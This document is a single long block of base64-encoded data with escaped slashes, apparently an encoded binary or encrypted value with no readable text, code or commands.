ft7geB4M6+R4DvcXXhBud8gjpfBkbvccOWr4WTzacB+MK5vi0EU78kOZmVTzcMUli5\/SOwuXK69yqtZEFdN\/fqllP\/gj0ug+ZtgU9XAkn72QCPsCaCssxEHE9C8Obm9PYQfcTBSY9jWM3dZMnwA8iGA64lF0wAiVdqxSRoj2fTls1R1A+V0qNkdvluZAW3Vqa6zsUaSf3G25Bb3UOSCuCE46JmV1PN5ueIbcMNGDlrIMPOrkwBOztz98KQ\/1jL7f5wKatOZV2hP0K69U5QIJlVady5+M2Qj69eotklkcYAnbcMBqCCY+\/mnsQY670uXr2iV5MNTcGyd4mOYooTJ9IVcoZE11jCVcxVcCKbgICGNUx7JLfoY+uG6rPvswWukFQ6JPy\/UKY0uRK\/fgcbJ732lA\/QC84V7exfGCmFcR0m\/HTH69f15D3Y6qiP5NHbzDWKGP+iD+z8QgmPOmFXkDhCo+1R8dOXxfar\/d0W7YnKybnGLhIeVrf0qDoSMyHHNUlnO3ZFQd72h+t6lVfCF34uiij7f4GkwWcjgjvmxZAzFaQkEmyPi9zRuN3FrlkJPPcehxV8wyM7ZLPVSzeMMCO\/XFM1gcdH8bPIY+4AlwWws5BEmipGVFdFk3HbR8zKOFuHowRewPFOIR+YcN7haQUY5HC5uBFbGMT5193Z3AskmmQzO5N+RtB4vhzXnShOq79Opgkaq4ex9rHOPItvdLKxQ1uvM+QIZWHBHHI47BtnxUEnqpJEed6MXndgjVrhj5uhb\/RUwhjf4nZQ1KSxaYKChmcabjUup7mmAPhBTePPzdEmKIpX7FFNNSEvq6JAIBbQwf3eJ3F24HoNgoLTDPBgnYprmZA16kkuZAZpJ2++HnAJuFmkxl8ffWuCfptHgQxD8dCm1TVY1+BPcN+jDJ1CnmkpFOTA\/p+A\/Z+hr5Z6a86foziho4IoD6bGssW8sPf01wKRFdMXEvK8Ny4dggZ3B1TucFq4ew3itF2Bg9Cu68IVQ7ujewtqnMe\/iVzMRqfavvCiYDh52aI5kaLVVniF1\/KbT3ghZmnpO1JSv7uJqYymJEk0+XfhNtATCfYMPEqc2wbhhSIZFZ6QSTSncazk3+bDTb7sn3ENz311r6\/GCHdJLfgNI3yGroIcapQWss6\/srvRuTaXg8S0XdK7AfUiI615vOOGf3cXVspTbj9N9m4bNPeJfUcz7yuSHNDMjQOnaux78LmiKTM1s1R4J1OTLD1bR8nyr6FicORkI8xz91tsqRbU6V1FkVDLhAZcEQAvm+C7x8YAyp\/axEgBOTAF7zF7cswr9v5aNm3aG2ttoO3z3rk3vLhmXAAtzy8wWfX9tscWGOVunc2PbNUVOZROJ1ynMWo9pSVdE\/ZXKEF4ogkKguauB88NaGLzRgawKonP+UgcxqP9YJdh+kk90qwbo71EPGt5ybDO+Y9gVvFPKzkZ496Q99nlN0NDjwW3m5yZzmxueaJR81MihZwGQPyThkMPMLnMlojy4DrOZ2PaILubJ+1xdr5W1Hq\/mco1KU\/l9s0cOqoROxSFJkCy6Eg4\/MvHQhRSPu\/sjCisYjIQi\/aT4vtOyfbkgh0IshMFwxl7Nd3Da\/[base64]\/vGvFwANe7JMjPB2od0eovMf1nTxnILWASIOz+O9\/LpB9PtwntPNyuUikJ5yPAoXqA\/tzIRPyBZKQlBZY13oisXh5\/wQtg73i9aHmEiY3DZn\/ikbDc59rwvb08Rf2Aur0wAgNsjJRm4QlEQrLCZW3zDOqWKB6JnOE2zQo65dcOOqz7BX2aEinm9L2\/E7+cGMEjcGnvygcxzM1kBu0sA9V6bGl0cB\/gO0UgxP7vRh3kKtkpNAusrD8ceQQpE+40YG3tN0ozJ6rl6vMFgf\/OI7mMeqAU\/ZuuyZT+pfRWKwf64hODFXiE\/6qrYkGQ5ymRBzV0TQGfjPGsfJT\/RnOd0XQgu3+A8dn1FDjqemfBgD4887k48bV2d0ipuWSS8R5iPZcpy8u2TZOy9waFDWQR6CMKLUKbBA2Eh4n6AdCT6ovOxZWGv3fgX1P0kEi6ZfUNHkAJrPKUMGyEVPiw2NqjxCQ+k9XWS8AOQIhbiLTR9GSwppgSnnL0fSMkvs2\/9h2OzmAIxV3vlRjzih5dZ93WAF5SBmN0OToz\/d+6u4mEtUS4OYk9ZObaHK+eXkIcBpFm\/FWn0oP4VjimUxoR6+bfa01npYsjUXbeaqr6T+AJ\/1LEhMYb87FZtysOW4xaBEqF44z42du1rPgqYnYAx9t+CDcb8X\/a8m4UCLY0k1iosxFzhK9G12bQT+XfIgjofANqYyGVCZweimWjtLM12pGeKM4myrMGmjWaE4RSdOFfA93W\/+MJ0MTT\/Csgr3b9hcSR85GnFgJ5zorklT\/q9elfQ9tZnTZMUCcCIG3wsSmuVZ1QxzGPJBqwTPNqh35swrXgOwNPF2f3m6TcmhL4+y3KIj6cki5HdpigMcIFBCd1y1nyo+\/FCP+7Dxj+hMEb31NYQ2LevK4EbSA3wZ1dTOlFXY9NJkRbqrZ5IziLaBClz9PgXqSTJ2kBKmqbdbTYzB2pZWc7kqgnVVtyAOjuQo+lcxKQFS19tQYr4hpSA6UTC79dq4WOVfaWTSCZmIEfSRr\/8SH6kNZNN1kkBhgEPlrZ40bhe3b+qZqBZYf0d+o5HfQHaYpTVP+BJhBBfay9PvgIibe6RqSFQ68OiyYc6WOyFHyXjvVWXv2YzHzYuTZ9x+3FW7NTQ\/MwrhS06paGiWtdbt1FIS7t+VSTEZFOX+o7i\/jmTHUD9WA8R58ly7ix+GNYwWC8qCFbdJr5khiQzM6OP0dyTIM9NI+i++dMvO+7+N06F9TBp\/Dqn+D41fXtd0ZyN48BaLYodYUMNEUqVqhLrw7IaMtON3NkBjeRTD4AZx8V1Fl50JnAUAPBJKKsVJ122BY6nYh72Oi1xgPgm1BcKOJuT6RxOIdTdd+mhhkUgFWDfqYVWPSJY7CaCtOTf3fW83AY0N\/BMJVV17Jf0LIPyjRQ8wOQm5KowH762SBx7eZpFwuEhbUU3psfVe9JLIe+rUZgCLjcZSMftLLAS5gnXqU1wGWoBW1NfN1ZdAtXakaQW3EA1OllEccJ\/8ofVlZzCcMOmeG\/[base64]\/BzRbvYvptedcQVhj05VCjgAWtvn8\/O65FwMs5ts9JsOikp4uSq0\/nJtvJQS+HTgT5k7P7RySK\/eeT+apCfEGRvco6CqeHIk4zXOEGieiKuIy6Ldt3IwmF0fONdTkn5du4kZaKsNAHvhrXkNuyE7lYfiWtB5pTQrmE9oX9OdnowbSjOAR+V8buTJx7ZcK3t7WtoSUktTxS\/XWyvC\/dtjKmnrJqC047zvWPyViYaHnfRTCXLJXAbnRX2Q066ftQ+GQWisiwB0RxHJq1Mr0MS\/bJC3251eq6yetpf2pw8EA\/8Kp5WXQBA9GUxWbstscPTkOvZv8hQXIUjVmwtLjsQHl6XHbkUeKcfagHYeTXHox4ECcErL78ul42OyTz5oINDgC8ZofpjhmkQxZ10MNStgw+\/PhlCYBjTa\/wDgtAAgDiffydDqbI60AIukQUfAPjjXZpDOu8o2EBl638c1ZX72PLc6\/pKORM51M5UMDf0GoO0lIKlMBYeLzroflCk3y3X5Ew3+etdOWQ4mYYGqdXQkS\/RxLcACA8GYSN6kmD73Y7Krg1uC5XfktybEeSw7GxCNHGWiLQfAV9V8CLjpu7kVmqQ2oIZO6U5Q0M0hxLXS4Ds5mb1D9XYrDY0bAdNCF9NEPtRVmhRUFjc72nFvqNCev\/JKbxb7XjJEWTN9DYO8bmYF9mjxuQlExop6pRTPbBnSztuY2pquBoLoGqdZT7tXhmRwj+w1bwTF9KnjWRXJ1sCDZNe9O7IVcT6DvyQuMjO5XfKaGG1nCAq4cVCpqbbnGdLgT+qCvG0AleRRVYFv+fIupWHPhQwNXdyPDvdsd\/RauXg8DczeVsFhPk2uNGHsyYjxhYyMJ+WL9fdq8ocmyaqhMZxc+qTOGntZ+zP9FL11JGl3nblTb++eKJoO1NwZllae6GyRZLJzw60xLEnAY5aqP044cgIptMCueh4st9XAm\/ccZdm5Lj4hi8OJhhUfeOJTcvxZChDNLbsnqwPfJpugS1OjUtuo2hLSIHSvcizssrz+9TJnYYuX0UhMLanXhtY2jvMylA1FWJCiBIPKqFA9TkganF+CSbXRAnRPlI1XvkbpaoSBqNagoyR1s9McHQn42MzFSyTw4P7zv4foNivZ6gSxNdxx0JOVWf\/uKmTw468Ef9l8OhqRsPFdvRrsu1+6iK1uiRBK\/PyJK2+ybOBO41uEkmomOaDEj8oQCN1wU\/EAYM+cb4CiT2yz4EjSylS0vspUQjSLXTekLe5JFNqTdXjdyyHVYSPLMZFpetGtWuvpcVdSn5MbVM\/cyW4esP8Ce4h3GosjQwCPsrQK\/DgsNahcUbSliQDpDk2fULAkZz1rKykRrABkuevHPquQJvT\/BrEuOvnbaO6GiNYGiPQLyUrWCpkO9BYoX\/eSlXesTM6U+itoQVowSSusbuyz9T0pqTBUoJz\/9dF+r0m9y83wTpqr84tv8+SEjmqE1DzuUIEhphTGRGACxV6jrlsi5022oyQStdAScPjecIDnc\/7F0e1REmyFHPop6El9aX5CHCxGpCu82R8PcFje78CdquT5ZVt39+OMfPU5Df1ZCeZIeFqTwbcLutoEbg2J74qy3p5ohNDlCdbsR9dX1LMlEuR0hf3GNUXoQSHQfd+CT9VpOs+7zO3zUXPq+jibKo386e94woi5f+Yk3YUBM9ZmIUXWzEsRZAEqbQE4hg\/eW4EAm5XSp2FKOixBO1uVS0QxZyT3UzKxH5OfVA\/sJ1xk+pR5XXW45zqLHzKSvjU5N5O4DS6pVU\/1qS2P9MwRtMbS6Yh+yjShNTI1raWMzMVX7GTokPTrafBoHOKes6pQ+mMaJa3\/J2\/XfvA3Tk6DkbEPsgc\/e5LtlKkmx33DzT31fNv0omdAlf72CSWssYvputDpgx9LIr7KHLD\/x\/0kB276Klh7zxbsqOfl2L1+OeTD40ex7hHRCSznR10vuxohEFgRa9gU0GceBQQ3oyNEFHkIGkoeGVR1ySnznwEkV0lX8hK7ibBt\/0E9ZQsnoeeEUEIumqyKWGYRbsnk47MBZD38GDOiaLPlSp8mFWwEbd5yBLIznFnWQ6cY0jyFSgM\/ISe1+sKjfFSrzK3G4Rj4wtieE+ZmBQvRMX4W6DbtoHN46Tn7Ap8kWF94cW297zgZDc6kNmTwO1XlraNY3emUNVpf2AiVbf3UGDghUqFAS4OMVRv0VdejeFoCAZlFPfjX7bZOvYb3OKDP2rl7c\/3cGDttx5VISjJCpJRKu4bug7\/TDDAFk1XUENDRVuHjuFr0C4p0+m3A+kB8fXFwYkO9lXNpsl+CNysTSnwTVHn0wNWtEFYYe3Xcqwbp9rDZbGFd+Q7HCiotjB6ZINkkvU4NP6M7DVDgkcmool+3kqhRRilShaBAgiZsZJQUMxNVweL60MZtlAlJGUQC3UwYN+yqJC8VRjY8exZoVa7HwS\/RYUUv0gkEzAMqfmZvMzoOSsAxhk8WNOokNY5oubie3Ri9MT2x\/sBILbUrxIpC0y26Kzh3iQPUfZGWAv7Yb4Pjhq8aW4oUzA1SSJuX5yFa6Dg3ljdbaT4Qx0oiZ+L4KR4zlfTF17nsel6fmslpobdLJWw1dvgjTPJIplCNnf6Vw9PdQqyb5fhoKLCKaGSS32TQVZhBLoqWJZZ2HxJ0oX1+R8EiPkF0WhkgOWnpTKueG2nS\/0GPqQu0JMmcGYmTRmCB2ggdq9ZTD0vARHU9Wlx7Q3bh4FN6D7kWtyNSUBkSVW9dmCEdCfK\/3+xFpo7gfeP5NGeFYKYuKtK243lp0B5rHna4BaJH3VOCY54br5SJbhEiGkbYu6EnIqJDssfXI2HurPrDXFnUuObQOn8UmWyUOwKob\/3yBGjdGZc3\/9uqVHBjsXUjh5AZhPhYweBz2NBKK8AC63HOKnRqU5g7zyf5XlDiQVrZzz2jJcKNmaq42OCHfXBLEMm9vk04C0tkuMdWRVW4S82lIBoxdSX3VOrhBhJMElURDlpvDuvfPlbo7j6jl5\/SvK2ISzff73o94vFnXnE3JGOiWLXyczhTt5oQK1kuS1ex0r0yBtA6iE9EGIsr0UjQVsci2pqZpvCOW2pehKHuPEj9AXqZ8x1hARxEmAH7iq3zgZPBuUPaFao\/d0TSqUUqkaGLoOTc4M8uGTdwPHBXd9RHVPhGAxTaBz0kuYkSn8jEB\/8L6ng9x\/gECS9oXwXq1QimimfqmN+2OLUByQO7mOTyWwN9I7MoEIVHAhzgbCooDMrf\/PGHcGjt9dMvc9bmohbjSya1BIZZnUcubxbtrt+3yFsWnTnSYUqa7aLakSNuJmH4r9zVSWA2uVWCNtLA1Qwp+oEugWXod0ZqnaCUqLw77vlhzPqfayMImIjXIJKb+dAysNLo9GWkE\/D0HfTfTdRQzHNva5VwIIF4yCh41suYPdOf+vRh73Lhk4DeraM\/bQBEu9RN2oyguzRU5+r0YV3ifnr\/qik0vHvpIXscZ3OFxffDihiKer14Lx6AIotC9EiOV2WyCAYJB9l9qYz5mF9jK0K0SlgSQCvwSy7hJpUkaCiGsdiOquhwuoT6ZGGJkjrUvxD\/covV9TzyEGQ1ZkHrCbqFud1ZjguaUvDrMfFo1BVNTuX19jEnqHzI1VAcjIFCMTSgX2A7S8yCBiR4ypXX0NRbafLFnFw600kTyWAMDHi9J21tq7gDOdbNyYJy6FJcV6wyy6WEa4qhMvJokCWLTkghgL4FTbQaVHHCjJ76R\/vU72sCFdSuvU6KlOvc2B9BN51MD1u8rVvm0aA1W6piP02FOuAtRNZ8sdy2t7Yyu9Dh\/DALmuYRRCbmNAhHsOynldPV1GWwTorJuDdHZjBj9WZSljUCovuIed+IHFFQNHvCF+A9DEVItDr9odUd5uv3pIGQAsZn\/YRb3zDfx3touV0IkDdwtjhvQpRxwitBStfJwtsIZryftNtTGymkYGWh7pFMsF8zP0JiNMGalRvjB0Lp0djxS97Y4wSUMTjbpvLz\/ry5+TrtG5IIGTj\/jZqftEmgmw2q+oblwsTEfSaERnfN73BgJe0gXvendvvTlvEGt22RWAfRcX87LM2tkHg9yzalvv77blupLjvPF8KdbV3AzuPJp5PKecnaxUt09qB6WFNicnjmSbGRya5t+sZoZK7YSypyxQXKpkvwWIYqXlXMeb9m2nCt6\/FW2pusYoxNp4s9st1ad8g40Cvi23c2QyRfhXF+3l28nehnWE5vW7u8wMiA2Z9vWsHi6uIqA0y5cf3tcphLxyvaXd6Drfzjew5PR+vzeiZuH28MEClNJde8c1sbHFt+xohTlCff57fKrA+m3nvbONKhsvg0LbJkThHKDGpZpdZaZl58C6GSV888stwsILNDimY\/X\/EyAj+uYTcSTFtuomMsqXqVceU7mAi0eC4\/oOpj1iUO31Agw1Q+kx5OZ11WS8LTJ5JxOIXAX1z08H\/YVarA0Up9Lxe5Z4+OIDctfrNNma2Yl+rzfOWZDvZrB5jW+HliJywh7+8EQcWlirS0+Le63znH6zywkFqRCUc4ZHWMQf1sbBhoxE5GKV6LxVmPX1+xhWZY0OtqwQ31FwaO2zySZrs0byaPXTp3S3Mv0z58xNtQm5BlJKMYMHz80N5d60s01rnJBJs1XDhS\/4hYph\/22OLh3rUMltCGcmgyZvbffhBfkhZ1m1vfLy9V6WQRuZyX+F+IMTB2YinMKk1TJqhj5korAvC8ndx6cB5TtiIh0xQva90hbxUBQiNMofN25jOfTCOdzXOE4fVPfL44kJr\/uNSWDZ8uw15Ob7sM49uVKd+8R2d0wuTrbCVgtqdSo1\/cOk8tPm9VvbjcVIipWk5GqMBFchMBR0uNL6yAJDQ9VoihSIJmY3\/pqsbJA1rh2sqBZ3EYXU6HPedlOEazp+QDIzntpBFCL7FhrNSDbqvNoCuFPUu6eZ0+nIIjJza49ZNhcZuhaTPy5vO2auB4s+eCzUKTF8wNqLTmzAqvNAQ8UBFY2lYUVtvGbNtCWgF1e6G23Fi+z93nC2JGACGGTgWMbMzHmeYgRAdQ7mA2R4C\/VvnlMcZy0924aoaRG8qQXdTDRPh0UPaOjOhG93PpIvfyB5iRxwSpgolzrQMQoO2PE6qoJpYgaYTbZjOwB\/dZwRsxBF29+bzrR49aSUX89jzqiFhlr1jRydCRoLphU4FMXmwKhAVfaG+iR6eGR+8Bc1Dz5h+RGQNplnwi\/EnEMJzH6N3lWUlrA27gG9LJGXJVAPwBATPvZdTS0XIwZ0t8jrNCb7nwU0fYFPfEwsFf65ownhVnAE+pPVEqpd6QGrRWYY7uY60LhMWN+PTGqtoZ5qcPzpIqd1t6U4r\/F7zbfUADoW\/9NxW2BtxlLDoRdurNSfns\/HkOmunBLE65f+ACR43gDR+L0PCAcycL0ij9EzbxidXAeOxEi7cN1XxZDgjoyPI1jFLywSqcOC25XLGBTY2W+3XEDt4c5BY4abdaG3VLCcFvINjBro6G8I0Rj3reIQBHGRzYOOxnfthsEp5qePdE\/961lJOjxlKX8uGkg6QuNZ3UtCrE0k6crDhQAGcyYqP3lOmUr4tQY\/\/m+zktS4J71bbM54JUhIcAIfNgzieaebJXCS91qwNJvMJXel0SYD72WHIVDlZQT1Mcv3Hf8bP2fRRYns4XDGYco3sU+7rRh6Ie\/[base64]\/\/f1Hzkj2ATk7zmtL7fLOeMt5vn68c4dlj0e9XxTTtOzkpjshc7k7Ld4YChzctN0zL9KKwZBhU8676OgmRbVJ8VoNIXCsz+Dx98d0gkZBMswnLpDcYRPr1ZPYj2YI3KGmMnyl7Fb7KYahMgyXthfxDG1oe5\/4x+\/jCbvCXIlIoSCjSXSnGuAUn0yHnaMovY1qZDA2442QktRQ9iMtFZnH4VjEtLbcCPONU1H2GmNrmsfPhmoVuZbvMHppWIV9Hq5s3Pa2UlTUvqmnGzw8s77itqNsYs\/W\/AZ8eT4uW96uAsZQhRXSr6TI1w96bmZItsra3ECeiN5teXtJNyYJ7FwJJGgx2UmrW\/\/o1avMLkaiH93G\/yAppbrwz\/wqib413yYlsITB+ECL7bP2QzgR6u1MBoaPZGRzDKb+SH8RVB9aUzbiJvPiMXf+qKFJIyzPei75U9wRn9O\/UtvP6BLrYqGflCSwcRj3jC1jCDalb7Pe+ps7dbHVWF9WyyO+8yuCbtO50gs5XNZ76\/1DtCvOW8NSCnnsQnFvu5fgyADgdcV5JI76kzswEX6KPVN6c0wnKa7gsA7iTk4Dm2ilFl5xav71dANsJF9mbxgPQG74EiBvV4DXsLYkV6nXd\/iPdRKx\/0JDyR3DG9rKeVQpeYS0VnsXtYZ\/oW3vtMTw2iVpNdyNtgNwGulbPElYNHlOo2yO5z\/afsXP4PMgyBR2kQd64Zw57ahEiFrCHRDhp5klki+malTM46SmvQ7KYmPXuwAH7vI3FkNXq7R0D6SWR2ZuOKUiyJ6v57UQ0cfFMhBc\/8NeOO9+nluh2XcQmYbY\/t3dfm8NhFxVTubmb8b33wUw3ZaLbpGvxO9W6OU7fABYwx3iLN2E1yL5r13T\/tkge8L8i4a4t\/I\/kJvNQT+gEbbz4g1dD\/[base64]\/aGYersU2cjmwdPo5vkHIKOaE0gKw6YfSC0e5lmhXiEq5yfSx9aHkQgE0c9CBCy15uv92B0BX5y+m5dCv4YF8HEarcrOk9zwqUaMjqy9tCpBiH0\/TndXiMqSjiSOmcDsYP9AmyEPpsNG9ISW5qY6ZehUJmuvHjL21IPlrfGGb8skgM1KBUlXdjfra848iRIUxaecuOBPodp6zHc68ZvFvg\/ZVd43sWUl\/SgcCehZHi3jWGXJn5ZLU385FTAuTw\/QiVXS9HSw04qxETZYhMX\/qEKci6e+vBGaC5tMhEsIu2pxb3TQ19h\/pSFa2fOdsPbyytJNzY4Uf0NT66m2CUVLwS3x26hOHwQotEEybmEVESl2amBIOunf1\/+tRtCuQSoBi6G1oUFWURCPVIZg691s5\/khDkDijfGLwEaizo3A\/Piad41G2LBruNwJxEvjRHpErwvRXrO\/MN\/F7ETvdIIJmkS33ieE\/qz6JFymrLTYufJcVS1p+CBY\/MAO3LsUAz06v3k67gtwbwLz1nvNlk9kZ29fwUDFoGYUGWy31DTS2RwIki3Ah6d\/uslKrVt76QL\/E8F9GQ7DXuyQ1qrfbiTr6hHUTD2R\/r2Ke\/EBGSmIZUROQgVIDaGC55+EU7Pjt6RB29Xpy\/[base64]\/J1v1ou3EDAdxuqoAUfJuMskCq7pEhBBRZYnEqCu3kR+MyoVTbgJWY49ZUA5hcOBgnieYgHsYvvKI\/oH+s6fto+N89EDGVHR6\/CEybY+qF5bW\/PiocXTgXBkMG\/6SXHgQQL5PMaIT6vOzru0cjK7eiP07nazVBFds3hYYVcG4EaqPtGlep4wfwpFzBZaO9wqqcMHA\/KTnFGyHpPX3S9Yb9aparAQ\/jdu5Pe2WdSZgN68ZJYKsIr1nRL5hr3vNftDUUg89T1DLft92vTrbt+YFvgPhRx2eS4iX5\/717OsIBfJXu1\/w8qDAd+eP+Wt5dTWvQ\/kPO\/JBa0cTaoJxFA+VPLcRAf4KmayPV\/XuMQSn0AtA2VgLpbo9OAr+qyD2dzFKsJSbfG8FjD+JiRtAd2wSyKLW7JF8\/ky8zKPRtUVGykDC6rzVE9Toiz7oC6ILaaXWg4+NirUwM4SuA7TxolsYcJOiP8lavMKTOpTnaoP7TkOmP3xx9KeZBAkPczjWAa99jkxd75U\/1VMeaorSHLmsswuI1MXUlkpW4oufMkyNVUKDHfqi8XKDR93aoWGSC0L+5MhqOAsvVR\/6lGKEMhdf5dipwFB7ILRqaPXUzYg12PEfx2QnLVzAT9gHhCe7XpTzZFcexd5nL5SiBIX9eSQN\/G0Tflzdkr7VDYBsOPgH4HPhsBbwiPIt6Xn+W0eOm2QiTqjV7uMT\/[base64]\/YubLNELDgVXWGaiKB6SwYf3GugVf46n20\/pChVnXxHEan6vzItnJyGGngmcbHmsGr8wp7lLGlvTyT2ZU3u+XfeSk5DPnDnfLKDDt4UWJO5mkib6qbu4jJu9szoHn7Jla3WZUe2SYB263HoH8nK8UvtHQ9hqv\/Xx2jd2iEzZJ+baWYjzz0bk9r7V\/+pRen9MJn58VGqV5nw++KRdAc7CXPlPs48dekcapR91WDh2NgVpnVj\/xTA\/TuwjRJAm1MD7eSKvzauL92q7yqw6mfP1QgTbvOKi9IzIBjFBrq6qp\/lkWVMA84S4umDrpHDNTXgF5Ym2IsjhC4YzSC+CWhQOl1T9bziDcZmggGXJaD\/tJ6DT8VQHPupIfPKniqRHw8RpEE2d28BGPjSU+zKHbz1ttrCUh+dnu8VIpBiig6HhEP0G2iF33GLRfemgtF+cwD5YPB1cxhXPVBkJXWQUKRBHhk\/obo53L47UGp2TeYuh1xzKc4wifqbESevPjhkUZzbc1TDmXyoTEW50PuFZ+pM4oRIKRsnUDumZUafXfVvOjvkIhqNNbl\/6jg1jcgbNIYOATqTNPrdm7EQw3b3QdEaW3mnhmUI31n2f+o3g9q1lOivCZKAkKTUDec\/v6uqNac8Qrtzq7CzL2tSJDGj+FxCrBTkIRcN+D\/7Zo9hwfeN5JBxQntSLC\/CK2FvcJiWA7Mqt1LNxDTBxX6uAnk+QQZinGLdPI6N6Z\/VVDu0BFz4dMBSbU0gj2vjpPQPUr9jpAd76XqKZgrnE6l4Spve17xirbNTQC\/IyzpB9O9ui06zuPjImGyA4Fwcxdg26Ioq3KNu7fKvcPzpJu+ySgtwyaPG1fFhw3lfHHG4ypfiIKtpnrgwqYC5F5+dkUy2PlzDvM85+TtBEO0v66kPk0eNugZNA05kkd1bu8HPia0ZSzJEyjlxqXgqBHmTUEx9QjrwJZXA0GCq8\/d2URqQkbSetKCwu7D3AXmXLNVTQNOaVsocTA98oKCXvarK0Fx4j2gyyvHPHeAW7kutGxpxTddbSDb31jsQ9vZZWwy\/tOFNm6kmPYBR6yOdP35rsAOqANXDvMYQ2ts34mC9VHWC3vC5NdoCQ2hnqqVkCR7CHxitRbrNVPeHwp6pdtbMD9StB9\/WlC8e+I8TKwlO7DnQNDmKoMRS7M7J\/q8771QWDcei6x5OFZ9sYNr6BwxXuYcr5bOqK2IVhK3PIBBjTlJW50OLbw4uCevXjdh7PkAmbAIVv4NW95Nri84fQ0YW3y7xVTF35\/sATMdtJumSJS9gIkuLp2VJLfSPbbTO95fJUCbzJ7UsTDRU32Fak\/mjcpfZ31xLc99L5yaSI6ZcyJmM5PeEgt\/HGuhbj2wl1HpDn1lfMpChajktYzsT3mGFVN3YZVQ+JAbuiXlGEUxgZK9IIQuGQg5rZwSwqDfKgzH6PHWf79ZD1a7jhPi0IQM8M6yWU4+fQVK0Y3h3GRGYsCaUVEjqpK4fpAp7DyOtbvmWdUuPxXFsPs\/JTUu\/CyyS2qcR2+8QG5al41eWRzg28m3OK8nUSFtVEVub8oBjyOkYq+yvDcEds4IvGnv+Qg0QV8EC8rTGBgVBfq+jrqK0L\/[base64]\/9oRe5xl3xAf2dvWJalBLW+rK\/XX7O4spbp+UQHO\/zD3iCm11r5AAz4jto3xm5gCeSZYJbTvikh32AD3i\/jb6ZlNN5Fy6+Sbbn96x7l7\/P1N0ioxNpegOiBFJ8HpVJjkzvTozez5KlgLiQrDBHwpyvTB3kwPo3jhV+7qCbDpFT15SclpNKEtAoUAOxAK9dWeM6ken2PRkT0kisQ8PIwKcbzXN8Fgdikz29b9\/FQT\/TCjncbuuG+oLrOMw7PxKW45JKXQTYMX2XpnHw7\/AMhxObdETOI8yZqi1dloOH5CiQc3JaJr1ItTV1y4VCBz5yS24\/QCG5nZGnaXuzi8KAYREP22lK8\/I5+8S7B\/sEFbhsLRiM3xcIAdWlsKWeHwrrXoWP0QyTjF5Y0LQ+7RDNuGq3IesIKL6QPqnlqvif5jMa\/SodCtQNQnU6dz0eD8ec3vyL0EBipLgWuHTLRzMDZb9bcpT8vMBj5Ylm+e\/wpC1V84CoOk8q5OfSyUmuTBkhjQQ+5+xP2F2u7fSN1tajT6OIHFHl8fONWlgdp3E4xFGus8emrhAGWIYp2NtwZVUnZMxWkSW8iKqGMB1tclXWxJkRJykIV0cuOqiv8lrK2NjnGdDfqxsvFAaIHAKgVVkF+hwSo386XGMrWC88bmPrr8Fx5UnXFPNsh7JWS\/XC61FrB9awANtBHe05tLzy9vwVW7RxxTotEQb2GVds+sWOrNrUY6+eMN1AfHCR5t0BnuoaaUCrrrHvMSLCfwyc0loi\/[base64]\/60PrDkcVhfR0\/0IjJUGR60i4HLVO9ceFPZbEJbPNTmG2mC32ksPpZirC6myhn0Ttpo3ZlngaStvT6TykaQsmMvDgB8OubHoDUZDEUY0LTgrj2X2vxV3T4XH1m+pCEoZZOl+zT2GfpJ6VOEQxJVrL8CSSJVd3q+adZuVRhMrNOzCDr0em\/M68NpljfgCIGIbazGmRMj5polXdeg3HTp+gllmBbUXUjZ7J+tve0GnKQaT9n1kHtvhcSSvsy11qdYmGFMYty91KilrXWAxaeShKEwvdb9W9YBWuDMjyv58+PnjFlKSEQGcr7KJvEe8fWnN0+b9JqueFSLMoXAQgngT64bvBbKin2tuP+\/Jj2X+Es4hg8p9F6GtmFt7NWXQTwpJtZKihhH2K6KZzXDZD+NXsU1Atm4HknfJXAwRndr5ZDCaN7q42p+qibT\/nYs+6SYRhGy1qtOGtasc5h3ahouzsVDLfFpQgO2k6bfPK69DTKrNh38oKOMiSZenoGjON6Sp1jOzcmIyTMSklKWgQJsFUhV\/pokdeC6JT7UjlKn+HkrBRMUeP3viuBQcrNsB+MiBZ8GfPqrbKDt6kBA\/pDlF9WhIPWUMsbnBtv7YMxJUweMs2O5\/avlpTDldRbD2X7cPrIspG2WHZP6mffh+wmUqeRSuF30EyHXieYAM6ecCGx\/htF1GY1QYJNTnWEJ0XzY5+hUBFiAjgyIBJYyVoE8Ibb3Itm+kX6jLuKvN\/[base64]\/n2TEuOeQOPovjBH3T2BCyMSqCUrU2lm+betxgJUvqE7rP7tanif1tWmWDAHFh6vadZdyyhUsluwHLvc671t7Gy8R\/6F\/FRhb0iZ2AVLupcQNZTpJtlTMEv3eZ03tv86d9SOmdUwI9vIpc6s5OMAadgipkXy8FCSvcK6k34g+0OP9Qrm8sphlw9QQKuBZmIH\/[base64]\/WlZQVMUDLv2dZ0y4jitdAIPooqQkvyBvzgJxxvrpK7EuGlIo84kK3zYIQLhSgj\/[base64]\/+2y3o5LMc+VnEjqfo380hMm+VkW81DYTgelmd9njLfPcSd4Y6KHA+OtU6J+IGv\/7vvHNtkIBPUhZKL0wsfCYsIIIZpIpjRcJ5iLJS3DiQ0T7cCJ8BkUpU10IkC4V9+X0P3iZDbidhIkCh7p+n1Al97jWd\/pnUsKp+ohmovHUiLCNU\/\/dTwfZ1M\/VXiAFkOEni9IJ33g6DJ9LY3mnBX0AIxZ93enEl68QazGQsern1pVfYrBp9D9453L+TNI0N7WeAvF7Gy0BWzGRdJWRCpWHxVxVfimzSM6WHvk+PVx\/8klf4nR4cW0Nc3WNpFlFJT6pyybaynKcTtn9wGVmZYPg6X7x3hmB25tEou6HLWTcMDBPYZLCSCdVHdFWjIhCyWI+OWN0ALVqA7X0gUnrUHbvGeaLxI9b\/Biz1ilET92hzXi17gRF6diZzgyKTFo5n2Ir607K7TUorB85qZAAQ2xgg1cEl4ix7RvxzqP+ZVHpJjx+oWNAPwyuVS7wPRrTxmTaVry8gq7NoVdM6BmLgxLb\/6Pi\/eXtyHWz3oF2B7xCdjr3ABn+940rrRpztCgAD1UDRRfEPOee8F2D8hJLw1DzX+YcY46Tw8EyIrZ95Lpz2XO9Cq0rncjwvp5qAUbmZWf9\/s\/c9It8DDu\/HHUX8+Wbrqc2oWESSTvWi48evf9iO2YtliYSYXpr3zpsaJI\/pricd5dPr94R85bUtqdjUnp4NTMz9gUuNSidfAUd1CNpbjnfZ3YmuSN8im1OnQ5h7MfEEkubiJ9e4H\/Mz+4+8SOXHPP9gVSguyy34kKj7g+LYPdJB10GbPtZhuHdpKe556oqLcX+i6Qsiboar31CHPiBuBHYtP\/Cj\/k4EYrQo5dVPa79hD8xHAviGLYjRRNFOxxX9A8FJwF8uLdx9Y6EpRT7GM3S+\/VE17HDZsmaAxfopHH74ZINbAHa0K7TGe8nOp5BTbcO38y\/ccuSSOm0A9njZm3lteb3PG0FZykKS1